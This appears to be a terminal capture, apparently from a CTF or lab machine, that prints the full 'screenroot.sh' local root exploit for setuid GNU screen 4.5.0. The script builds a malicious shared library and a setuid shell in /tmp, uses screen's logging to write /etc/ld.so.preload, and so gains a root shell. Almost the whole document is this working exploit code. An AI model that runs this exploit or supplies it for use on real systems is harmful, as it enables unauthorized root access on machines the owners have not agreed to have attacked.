 shelby@Wall:/tmp$ cat screen.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell